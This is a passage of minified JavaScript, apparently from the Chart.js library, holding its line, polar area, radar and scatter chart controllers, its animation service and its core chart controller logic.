e,i,n=0,o=this.index,a=t.length,r=0;r<a;r++)e=t[r]._model?t[r]._model.borderWidth:0,n=(i=t[r]._chart?t[r]._chart.config.data.datasets[o].hoverBorderWidth:0)>(n=e>n?e:n)?i:n;return n}})}},{25:25,40:40,45:45}],18:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}}),e.exports=function(t){function e(t,e){return a.valueOrDefault(t.showLine,e.showLines)}t.controllers.line=t.DatasetController.extend({datasetElementType:o.Line,dataElementType:o.Point,update:function(t){var i,n,o,r=this,s=r.getMeta(),l=s.dataset,c=s.data||[],u=r.chart.options,d=u.elements.line,h=r.getScaleForId(s.yAxisID),p=r.getDataset(),f=e(p,u);for(f&&(o=l.custom||{},void 0!==p.tension&&void 0===p.lineTension&&(p.lineTension=p.tension),l._scale=h,l._datasetIndex=r.index,l._children=c,l._model={spanGaps:p.spanGaps?p.spanGaps:u.spanGaps,tension:o.tension?o.tension:a.valueOrDefault(p.lineTension,d.tension),backgroundColor:o.backgroundColor?o.backgroundColor:p.backgroundColor||d.backgroundColor,borderWidth:o.borderWidth?o.borderWidth:p.borderWidth||d.borderWidth,borderColor:o.borderColor?o.borderColor:p.borderColor||d.borderColor,borderCapStyle:o.borderCapStyle?o.borderCapStyle:p.borderCapStyle||d.borderCapStyle,borderDash:o.borderDash?o.borderDash:p.borderDash||d.borderDash,borderDashOffset:o.borderDashOffset?o.borderDashOffset:p.borderDashOffset||d.borderDashOffset,borderJoinStyle:o.borderJoinStyle?o.borderJoinStyle:p.borderJoinStyle||d.borderJoinStyle,fill:o.fill?o.fill:void 0!==p.fill?p.fill:d.fill,steppedLine:o.steppedLine?o.steppedLine:a.valueOrDefault(p.steppedLine,d.stepped),cubicInterpolationMode:o.cubicInterpolationMode?o.cubicInterpolationMode:a.valueOrDefault(p.cubicInterpolationMode,d.cubicInterpolationMode)},l.pivot()),i=0,n=c.length;i<n;++i)r.updateElement(c[i],i,t);for(f&&0!==l._model.tension&&r.updateBezierControlPoints(),i=0,n=c.length;i<n;++i)c[i].pivot()},getPointBackgroundColor:function(t,e){var i=this.chart.options.elements.point.backgroundColor,n=this.getDataset(),o=t.custom||{};return o.backgroundColor?i=o.backgroundColor:n.pointBackgroundColor?i=a.valueAtIndexOrDefault(n.pointBackgroundColor,e,i):n.backgroundColor&&(i=n.backgroundColor),i},getPointBorderColor:function(t,e){var i=this.chart.options.elements.point.borderColor,n=this.getDataset(),o=t.custom||{};return o.borderColor?i=o.borderColor:n.pointBorderColor?i=a.valueAtIndexOrDefault(n.pointBorderColor,e,i):n.borderColor&&(i=n.borderColor),i},getPointBorderWidth:function(t,e){var i=this.chart.options.elements.point.borderWidth,n=this.getDataset(),o=t.custom||{};return isNaN(o.borderWidth)?!isNaN(n.pointBorderWidth)||a.isArray(n.pointBorderWidth)?i=a.valueAtIndexOrDefault(n.pointBorderWidth,e,i):isNaN(n.borderWidth)||(i=n.borderWidth):i=o.borderWidth,i},updateElement:function(t,e,i){var n,o,r=this,s=r.getMeta(),l=t.custom||{},c=r.getDataset(),u=r.index,d=c.data[e],h=r.getScaleForId(s.yAxisID),p=r.getScaleForId(s.xAxisID),f=r.chart.options.elements.point;void 0!==c.radius&&void 0===c.pointRadius&&(c.pointRadius=c.radius),void 0!==c.hitRadius&&void 0===c.pointHitRadius&&(c.pointHitRadius=c.hitRadius),n=p.getPixelForValue("object"==typeof d?d:NaN,e,u),o=i?h.getBasePixel():r.calculatePointY(d,e,u),t._xScale=p,t._yScale=h,t._datasetIndex=u,t._index=e,t._model={x:n,y:o,skip:l.skip||isNaN(n)||isNaN(o),radius:l.radius||a.valueAtIndexOrDefault(c.pointRadius,e,f.radius),pointStyle:l.pointStyle||a.valueAtIndexOrDefault(c.pointStyle,e,f.pointStyle),backgroundColor:r.getPointBackgroundColor(t,e),borderColor:r.getPointBorderColor(t,e),borderWidth:r.getPointBorderWidth(t,e),tension:s.dataset._model?s.dataset._model.tension:0,steppedLine:!!s.dataset._model&&s.dataset._model.steppedLine,hitRadius:l.hitRadius||a.valueAtIndexOrDefault(c.pointHitRadius,e,f.hitRadius)}},calculatePointY:function(t,e,i){var n,o,a,r=this.chart,s=this.getMeta(),l=this.getScaleForId(s.yAxisID),c=0,u=0;if(l.options.stacked){for(n=0;n<i;n++)if(o=r.data.datasets[n],"line"===(a=r.getDatasetMeta(n)).type&&a.yAxisID===l.id&&r.isDatasetVisible(n)){var d=Number(l.getRightValue(o.data[e]));d<0?u+=d||0:c+=d||0}var h=Number(l.getRightValue(t));return h<0?l.getPixelForValue(u+h):l.getPixelForValue(c+h)}return l.getPixelForValue(t)},updateBezierControlPoints:function(){var t,e,i,n,o=this.getMeta(),r=this.chart.chartArea,s=o.data||[];function l(t,e,i){return Math.max(Math.min(t,i),e)}if(o.dataset._model.spanGaps&&(s=s.filter(function(t){return!t._model.skip})),"monotone"===o.dataset._model.cubicInterpolationMode)a.splineCurveMonotone(s);else for(t=0,e=s.length;t<e;++t)i=s[t]._model,n=a.splineCurve(a.previousItem(s,t)._model,i,a.nextItem(s,t)._model,o.dataset._model.tension),i.controlPointPreviousX=n.previous.x,i.controlPointPreviousY=n.previous.y,i.controlPointNextX=n.next.x,i.controlPointNextY=n.next.y;if(this.chart.options.elements.line.capBezierPoints)for(t=0,e=s.length;t<e;++t)(i=s[t]._model).controlPointPreviousX=l(i.controlPointPreviousX,r.left,r.right),i.controlPointPreviousY=l(i.controlPointPreviousY,r.top,r.bottom),i.controlPointNextX=l(i.controlPointNextX,r.left,r.right),i.controlPointNextY=l(i.controlPointNextY,r.top,r.bottom)},draw:function(){var t=this.chart,i=this.getMeta(),n=i.data||[],o=t.chartArea,r=n.length,s=0;for(a.canvas.clipArea(t.ctx,o),e(this.getDataset(),t.options)&&i.dataset.draw(),a.canvas.unclipArea(t.ctx);s<r;++s)n[s].draw(o)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.radius=n.hoverRadius||a.valueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),o.backgroundColor=n.hoverBackgroundColor||a.valueAtIndexOrDefault(e.pointHoverBackgroundColor,i,a.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor||a.valueAtIndexOrDefault(e.pointHoverBorderColor,i,a.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth||a.valueAtIndexOrDefault(e.pointHoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var e=this,i=e.chart.data.datasets[t._datasetIndex],n=t._index,o=t.custom||{},r=t._model;void 0!==i.radius&&void 0===i.pointRadius&&(i.pointRadius=i.radius),r.radius=o.radius||a.valueAtIndexOrDefault(i.pointRadius,n,e.chart.options.elements.point.radius),r.backgroundColor=e.getPointBackgroundColor(t,n),r.borderColor=e.getPointBorderColor(t,n),r.borderWidth=e.getPointBorderWidth(t,n)}})}},{25:25,40:40,45:45}],19:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var i=t.data,n=i.datasets,o=i.labels;if(n.length)for(var a=0;a<n[0].data.length;++a)e.push('<li><span style="background-color:'+n[0].backgroundColor[a]+'"></span>'),o[a]&&e.push(o[a]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(i,n){var o=t.getDatasetMeta(0),r=e.datasets[0],s=o.data[n].custom||{},l=a.valueAtIndexOrDefault,c=t.options.elements.arc;return{text:i,fillStyle:s.backgroundColor?s.backgroundColor:l(r.backgroundColor,n,c.backgroundColor),strokeStyle:s.borderColor?s.borderColor:l(r.borderColor,n,c.borderColor),lineWidth:s.borderWidth?s.borderWidth:l(r.borderWidth,n,c.borderWidth),hidden:isNaN(r.data[n])||o.data[n].hidden,index:n}}):[]}},onClick:function(t,e){var i,n,o,a=e.index,r=this.chart;for(i=0,n=(r.data.datasets||[]).length;i<n;++i)(o=r.getDatasetMeta(i)).data[a].hidden=!o.data[a].hidden;r.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}}),e.exports=function(t){t.controllers.polarArea=t.DatasetController.extend({dataElementType:o.Arc,linkScales:a.noop,update:function(t){var e=this,i=e.chart,n=i.chartArea,o=e.getMeta(),r=i.options,s=r.elements.arc,l=Math.min(n.right-n.left,n.bottom-n.top);i.outerRadius=Math.max((l-s.borderWidth/2)/2,0),i.innerRadius=Math.max(r.cutoutPercentage?i.outerRadius/100*r.cutoutPercentage:1,0),i.radiusLength=(i.outerRadius-i.innerRadius)/i.getVisibleDatasetCount(),e.outerRadius=i.outerRadius-i.radiusLength*e.index,e.innerRadius=e.outerRadius-i.radiusLength,o.count=e.countVisibleElements(),a.each(o.data,function(i,n){e.updateElement(i,n,t)})},updateElement:function(t,e,i){for(var n=this,o=n.chart,r=n.getDataset(),s=o.options,l=s.animation,c=o.scale,u=o.data.labels,d=n.calculateCircumference(r.data[e]),h=c.xCenter,p=c.yCenter,f=0,m=n.getMeta(),g=0;g<e;++g)isNaN(r.data[g])||m.data[g].hidden||++f;var v=s.startAngle,y=t.hidden?0:c.getDistanceFromCenterForValue(r.data[e]),b=v+d*f,x=b+(t.hidden?0:d),w=l.animateScale?0:c.getDistanceFromCenterForValue(r.data[e]);a.extend(t,{_datasetIndex:n.index,_index:e,_scale:c,_model:{x:h,y:p,innerRadius:0,outerRadius:i?w:y,startAngle:i&&l.animateRotate?v:b,endAngle:i&&l.animateRotate?v:x,label:a.valueAtIndexOrDefault(u,e,u[e])}}),n.removeHoverStyle(t),t.pivot()},removeHoverStyle:function(e){t.DatasetController.prototype.removeHoverStyle.call(this,e,this.chart.options.elements.arc)},countVisibleElements:function(){var t=this.getDataset(),e=this.getMeta(),i=0;return a.each(e.data,function(e,n){isNaN(t.data[n])||e.hidden||i++}),i},calculateCircumference:function(t){var e=this.getMeta().count;return e>0&&!isNaN(t)?2*Math.PI/e:0}})}},{25:25,40:40,45:45}],20:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("radar",{scale:{type:"radialLinear"},elements:{line:{tension:0}}}),e.exports=function(t){t.controllers.radar=t.DatasetController.extend({datasetElementType:o.Line,dataElementType:o.Point,linkScales:a.noop,update:function(t){var e=this,i=e.getMeta(),n=i.dataset,o=i.data,r=n.custom||{},s=e.getDataset(),l=e.chart.options.elements.line,c=e.chart.scale;void 0!==s.tension&&void 0===s.lineTension&&(s.lineTension=s.tension),a.extend(i.dataset,{_datasetIndex:e.index,_scale:c,_children:o,_loop:!0,_model:{tension:r.tension?r.tension:a.valueOrDefault(s.lineTension,l.tension),backgroundColor:r.backgroundColor?r.backgroundColor:s.backgroundColor||l.backgroundColor,borderWidth:r.borderWidth?r.borderWidth:s.borderWidth||l.borderWidth,borderColor:r.borderColor?r.borderColor:s.borderColor||l.borderColor,fill:r.fill?r.fill:void 0!==s.fill?s.fill:l.fill,borderCapStyle:r.borderCapStyle?r.borderCapStyle:s.borderCapStyle||l.borderCapStyle,borderDash:r.borderDash?r.borderDash:s.borderDash||l.borderDash,borderDashOffset:r.borderDashOffset?r.borderDashOffset:s.borderDashOffset||l.borderDashOffset,borderJoinStyle:r.borderJoinStyle?r.borderJoinStyle:s.borderJoinStyle||l.borderJoinStyle}}),i.dataset.pivot(),a.each(o,function(i,n){e.updateElement(i,n,t)},e),e.updateBezierControlPoints()},updateElement:function(t,e,i){var n=this,o=t.custom||{},r=n.getDataset(),s=n.chart.scale,l=n.chart.options.elements.point,c=s.getPointPositionForValue(e,r.data[e]);void 0!==r.radius&&void 0===r.pointRadius&&(r.pointRadius=r.radius),void 0!==r.hitRadius&&void 0===r.pointHitRadius&&(r.pointHitRadius=r.hitRadius),a.extend(t,{_datasetIndex:n.index,_index:e,_scale:s,_model:{x:i?s.xCenter:c.x,y:i?s.yCenter:c.y,tension:o.tension?o.tension:a.valueOrDefault(r.lineTension,n.chart.options.elements.line.tension),radius:o.radius?o.radius:a.valueAtIndexOrDefault(r.pointRadius,e,l.radius),backgroundColor:o.backgroundColor?o.backgroundColor:a.valueAtIndexOrDefault(r.pointBackgroundColor,e,l.backgroundColor),borderColor:o.borderColor?o.borderColor:a.valueAtIndexOrDefault(r.pointBorderColor,e,l.borderColor),borderWidth:o.borderWidth?o.borderWidth:a.valueAtIndexOrDefault(r.pointBorderWidth,e,l.borderWidth),pointStyle:o.pointStyle?o.pointStyle:a.valueAtIndexOrDefault(r.pointStyle,e,l.pointStyle),hitRadius:o.hitRadius?o.hitRadius:a.valueAtIndexOrDefault(r.pointHitRadius,e,l.hitRadius)}}),t._model.skip=o.skip?o.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var t=this.chart.chartArea,e=this.getMeta();a.each(e.data,function(i,n){var o=i._model,r=a.splineCurve(a.previousItem(e.data,n,!0)._model,o,a.nextItem(e.data,n,!0)._model,o.tension);o.controlPointPreviousX=Math.max(Math.min(r.previous.x,t.right),t.left),o.controlPointPreviousY=Math.max(Math.min(r.previous.y,t.bottom),t.top),o.controlPointNextX=Math.max(Math.min(r.next.x,t.right),t.left),o.controlPointNextY=Math.max(Math.min(r.next.y,t.bottom),t.top),i.pivot()})},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model;o.radius=i.hoverRadius?i.hoverRadius:a.valueAtIndexOrDefault(e.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius),o.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:a.valueAtIndexOrDefault(e.pointHoverBackgroundColor,n,a.getHoverColor(o.backgroundColor)),o.borderColor=i.hoverBorderColor?i.hoverBorderColor:a.valueAtIndexOrDefault(e.pointHoverBorderColor,n,a.getHoverColor(o.borderColor)),o.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:a.valueAtIndexOrDefault(e.pointHoverBorderWidth,n,o.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,o=t._model,r=this.chart.options.elements.point;o.radius=i.radius?i.radius:a.valueAtIndexOrDefault(e.pointRadius,n,r.radius),o.backgroundColor=i.backgroundColor?i.backgroundColor:a.valueAtIndexOrDefault(e.pointBackgroundColor,n,r.backgroundColor),o.borderColor=i.borderColor?i.borderColor:a.valueAtIndexOrDefault(e.pointBorderColor,n,r.borderColor),o.borderWidth=i.borderWidth?i.borderWidth:a.valueAtIndexOrDefault(e.pointBorderWidth,n,r.borderWidth)}})}},{25:25,40:40,45:45}],21:[function(t,e,i){"use strict";t(25)._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},showLines:!1,tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),e.exports=function(t){t.controllers.scatter=t.controllers.line}},{25:25}],22:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45);n._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:a.noop,onComplete:a.noop}}),e.exports=function(t){t.Animation=o.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),t.animationService={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,i,n){var o,a,r=this.animations;for(e.chart=t,n||(t.animating=!0),o=0,a=r.length;o<a;++o)if(r[o].chart===t)return void(r[o]=e);r.push(e),1===r.length&&this.requestAnimationFrame()},cancelAnimation:function(t){var e=a.findIndex(this.animations,function(e){return e.chart===t});-1!==e&&(this.animations.splice(e,1),t.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=a.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),i=0;t.dropFrames>1&&(i=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1),t.advance(1+i);var n=Date.now();t.dropFrames+=(n-e)/t.frameDuration,t.animations.length>0&&t.requestAnimationFrame()},advance:function(t){for(var e,i,n=this.animations,o=0;o<n.length;)i=(e=n[o]).chart,e.currentStep=(e.currentStep||0)+t,e.currentStep=Math.min(e.currentStep,e.numSteps),a.callback(e.render,[i,e],i),a.callback(e.onAnimationProgress,[e],i),e.currentStep>=e.numSteps?(a.callback(e.onAnimationComplete,[e],i),i.animating=!1,n.splice(o,1)):++o}},Object.defineProperty(t.Animation.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(t.Animation.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}})}},{25:25,26:26,45:45}],23:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(28),r=t(30),s=t(48),l=t(31);e.exports=function(t){function e(t){return"top"===t||"bottom"===t}t.types={},t.instances={},t.controllers={},o.extend(t.prototype,{construct:function(e,i){var a=this;i=function(t){var e=(t=t||{}).data=t.data||{};return e.datasets=e.datasets||[],e.labels=e.labels||[],t.options=o.configMerge(n.global,n[t.type],t.options||{}),t}(i);var r=s.acquireContext(e,i),l=r&&r.canvas,c=l&&l.height,u=l&&l.width;a.id=o.uid(),a.ctx=r,a.canvas=l,a.config=i,a.width=u,a.height=c,a.aspectRatio=c?u/c:null,a.options=i.options,a._bufferedRender=!1,a.chart=a,a.controller=a,t.instances[a.id]=a,Object.defineProperty(a,"data",{get:function(){return a.config.data},set:function(t){a.config.data=t}}),r&&l?(a.initialize(),a.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){var t=this;return l.notify(t,"beforeInit"),o.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildOrUpdateScales(),t.initToolTip(),l.notify(t,"afterInit"),t},clear:function(){return o.canvas.clear(this),this},stop:function(){return t.animationService.cancelAnimation(this),this},resize:function(t){var e=this,i=e.options,n=e.canvas,a=i.maintainAspectRatio&&e.aspectRatio||null,r=Math.max(0,Math.floor(o.getMaximumWidth(n))),s=Math.max(0,Math.floor(a?r/a:o.getMaximumHeight(n)));if((e.width!==r||e.height!==s)&&(n.width=e.width=r,n.height=e.height=s,n.style.width=r+"px",n.style.height=s+"px",o.retinaScale(e,i.devicePixelRatio),!t)){var c={width:r,height:s};l.notify(e,"resize",[c]),e.options.onResize&&e.options.onResize(e,c),e.stop(),e.update(e.options.responsiveAnimationDuration)}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},i=t.scale;o.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),o.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),i&&(i.id=i.id||"scale")},buildOrUpdateScales:function(){var i=this,n=i.options,a=i.scales||{},r=[],s=Object.keys(a).reduce(function(t,e){return t[e]=!1,t},{});n.scales&&(r=r.concat((n.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(n.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),n.scale&&r.push({options:n.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),o.each(r,function(n){var r=n.options,l=r.id,c=o.valueOrDefault(r.type,n.dtype);e(r.position)!==e(n.dposition)&&(r.position=n.dposition),s[l]=!0;var u=null;if(l in a&&a[l].type===c)(u=a[l]).options=r,u.ctx=i.ctx,u.chart=i;else{var d=t.scaleService.getScaleConstructor(c);if(!d)return;u=new d({id:l,type:c,options:r,ctx:i.ctx,chart:i}),a[u.id]=u}u.mergeTicksOptions(),n.isDefault&&(i.scale=u)}),o.each(s,function(t,e){t||delete a[e]}),i.scales=a,t.scaleService.addScalesToLayout(this)},buildOrUpdateControllers:function(){var e=this,i=[],n=[];return o.each(e.data.datasets,function(o,a){var r=e.getDatasetMeta(a),s=o.type||e.config.type;if(r.type&&r.type!==s&&(e.destroyDatasetMeta(a),r=e.getDatasetMeta(a)),r.type=s,i.push(r.type),r.controller)r.controller.updateIndex(a),r.controller.linkScales();else{var l=t.controllers[r.type];if(void 0===l)throw new Error('"'+r.type+'" is not a chart type.');r.controller=new l(e,a),n.push(r.controller)}},e),n},resetElements:function(){var t=this;o.each(t.data.datasets,function(e,i){t.getDatasetMeta(i).controller.reset()},t)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(e){var i,n,a=this;if(e&&"object"==typeof e||(e={duration:e,lazy:arguments[1]}),n=(i=a).options,o.each(i.scales,function(t){r.removeBox(i,t)}),n=o.configMerge(t.defaults.global,t.defaults[i.config.type],n),i.options=i.config.options=n,i.ensureScalesHaveIDs(),i.buildOrUpdateScales(),i.tooltip._options=n.tooltips,i.tooltip.initialize(),l._invalidate(a),!1!==l.notify(a,"beforeUpdate")){a.tooltip._data=a.data;var s=a.buildOrUpdateControllers();o.each(a.data.datasets,function(t,e){a.getDatasetMeta(e).controller.buildOrUpdateElements()},a),a.updateLayout(),a.options.animation&&a.options.animation.duration&&o.each(s,function(t){t.reset()}),a.updateDatasets(),a.tooltip.initialize(),a.lastActive=[],l.notify(a,"afterUpdate"),a._bufferedRender?a._bufferedRequest={duration:e.duration,easing:e.easing,lazy:e.lazy}:a.render(e)}},updateLayout:function(){!1!==l.notify(this,"beforeLayout")&&(r.update(this,this.width,this.height),l.notify(this,"afterScaleUpdate"),l.notify(this,"afterLayout"))},updateDatasets:function(){if(!1!==l.notify(this,"beforeDatasetsUpdate")){for(var t=0,e=this.data.datasets.length;t<e;++t)this.updateDataset(t);l.notify(this,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this.getDatasetMeta(t),i={meta:e,index:t};!1!==l.notify(this,"beforeDatasetUpdate",[i])&&(e.controller.update(),l.notify(this,"afterDatasetUpdate",[i]))},render:function(e){var i=this;e&&"object"==typeof e||(e={duration:e,lazy:arguments[1]});var n=e.duration,a=e.lazy;if(!1!==l.notify(i,"beforeRender")){var r=i.options.animation,s=function(t){l.notify(i,"afterRender"),o.callback(r&&r.onComplete,[t],i)};if(r&&(void 0!==n&&0!==n||void 0===n&&0!==r.duration)){var c=new t.Animation({numSteps:(n||r.duration)/16.66,easing:e.easing||r.easing,render:function(t,e){var i=o.easing.effects[e.easing],n=e.currentStep,a=n/e.numSteps;t.draw(i(a),a,n)},onAnimationProgress:r.onProgress,onAnimationComplete:s});t.animationService.addAnimation(i,c,n,a)}else i.draw(),s(new t.Animation({numSteps:0,chart:i}));return i}},draw:function(t){var e=this;e.clear(),o.isNullOrUndef(t)&&(t=1),e.transition(t),!1!==l.notify(e,"beforeDraw",[t])&&(o.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e._drawTooltip(t),l.notify(e,"afterDraw",[t]))},transition:function(t){for(var e=0,i=(this.data.datasets||[]).length;e<i;++e)this.isDatasetVisible(e)&&this.getDatasetMeta(e).controller.transition(t);this.tooltip.transition(t)},drawDatasets:function(t){var e=this;if(!1!==l.notify(e,"beforeDatasetsDraw",[t])){for(var i=(e.data.datasets||[]).length-1;i>=0;--i)e.isDatasetVisible(i)&&e.drawDataset(i,t);l.notify(e,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var i=this.getDatasetMeta(t),n={meta:i,index:t,easingValue:e};!1!==l.notify(this,"beforeDatasetDraw",[n])&&(i.controller.draw(e),l.notify(this,"afterDatasetDraw",[n]))},_drawTooltip:function(t){var e=this.tooltip,i={tooltip:e,easingValue:t};!1!==l.notify(this,"beforeTooltipDraw",[i])&&(e.draw(),l.notify(this,"afterTooltipDraw",[i]))},getElementAtEvent:function(t){return a.modes.single(this,t)},getElementsAtEvent:function(t){return a.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return a.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,i){var n=a.modes[e];return"function"==typeof n?n(this,t,i):[]},getDatasetAtEvent:function(t){return a.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this.data.datasets[t];e._meta||(e._meta={});var i=e._meta[this.id];return i||(i=e._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),i},getVisibleDatasetCount:function(){for(var t=0,e=0,i=this.data.datasets.length;e<i;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,i=this.data.datasets[t],n=i._meta&&i._meta[e];n&&(n.controller.destroy(),delete i._meta[e])},destroy:function(){var e,i,n=this,a=n.canvas;for(n.stop(),e=0,i=n.data.datasets.length;e<i;++e)n.destroyDatasetMeta(e);a&&(n.unbindEvents(),o.canvas.clear(n),s.releaseContext(n.ctx),n.canvas=null,n.ctx=null),l.notify(n,"destroy"),delete t.instances[n.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var e=this;e.tooltip=new t.Tooltip({_chart:e,_chartInstance:e,_data:e.data,_options:e.options.tooltips},e)},bindEvents:function(){var t=this,e=t._listeners={},i=function(){t.eventHandler.apply(t,arguments)};o.each(t.options.events,function(n){s.addEventListener(t,n,i),e[n]=i}),t.options.responsive&&(i=function(){t.resize()},s.addEventListener(t,"resize",i),e.resize=i)},unbindEvents:function(){var t=this,e=t._listeners;e&&(delete t._listeners,o.each(e,function(e,i){s.removeEventListener(t,i,e)}))},updateHoverStyle:function(t,e,i){var n,o,a,r=i?"setHoverStyle":"removeHoverStyle";for(o=0,a=t.length;o<a;++o)(n=t[o])&&this.getDatasetMeta(n._datasetIndex).controller[r](n)},eventHandler:function(t){var e=this,i=e.tooltip;if(!1!==l.notify(e,"beforeEvent",[t])){e._bufferedRender=!0,e._bufferedRequest=null;var n=e.handleEvent(t);i&&(n=i._start?i.handleEvent(t):n|i.handleEvent(t)),l.notify(e,"afterEvent",[t]);var o=e._bufferedRequest;return o?e.render(o):n&&!e.animating&&(e.stop(),e.render(e.options.hover.animationDuration,!0)),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e,i=this,n=i.options||{},a=n.hover;return i.lastActive=i.lastActive||[],"mouseout"===t.type?i.active=[]:i.active=i.getElementsAtEventForMode(t,a.mode,a),o.callback(n.onHover||n.hover.onHover,[t.native,i.active],i),"mouseup"!==t.type&&"click"!==t.type||n.onClick&&n.onClick.call(i,t.native,i.active),i.lastActive.length&&i.updateHoverStyle(i.lastActive,a.mode,!1),i.active.length&&a.mode&&i.updateHoverStyle(i.active,a.mode,!0),e=!o.arrayEquals(i.active,i.lastActive),i.lastActive=i.active,e}}),t.Controller=t}},{25:25,28:28,30:30,31:31,45:45,48:48}],24:[function(t,e,i){"use strict";var n=t(45);e.exports=function(t){var e=["push","pop","shift","splice","unshift"];function i(t,i){var n=t._chartjs;if(n){var o=n.listeners,a=o.indexOf(i);-1!==a&&o.splice(a,1),o.length>0||(e.forEach(function(e){delete t[e]}),delete t._chartjs)}}t.DatasetController=function(t,e){this.initialize(t,e)},n.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){this.chart=t,this.index=e,this.linkScales(),this.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this,e=t.getMeta(),i=t.getDataset();null!==e.xAxisID&&e.xAxisID in t.chart.scales||(e.xAxisID=i.xAxisID||t.chart.options.scales.xAxes[0].id),null!==e.yAxisID&&e.yAxisID in t.chart.scales||(e.yAxisID=i.yAxisID||t.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&i(this._data,this)},createMetaDataset:function(){var t=this.datasetElementType;return t&&new t({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(t){var e=this.dataElementType;return e&&new e({_chart:this.chart,_datasetIndex:this.index,_index:t})},addElements:function(){var t,e,i=this.getMeta(),n=this.getDataset().data||[],o=i.data;for(t=0,e=n.length;t<e;++t)o[t]=o[t]||this.createMetaData(t);i.dataset=i.dataset||this.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t,o,a=this,r=a.getDataset(),s=r.data||(r.data=[]);a._data!==s&&(a._data&&i(a._data,a),o=a,(t=s)._chartjs?t._chartjs.listeners.push(o):(Object.defineProperty(t,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[o]}}),e.forEach(function(e){var i="onData"+e.charAt(0).toUpperCase()+e.slice(1),o=t[e];Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),a=o.apply(this,e);return n.each(t._chartjs.listeners,function(t){"function"==typeof t[i]&&t[i].apply(t,e)}),a}})})),a._data=s),a.resyncElements()},update:n.noop,transition:function(t){for(var e=this.getMeta(),i=e.data||[],n=i.length,o=0;o<n;++o)i[o].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var 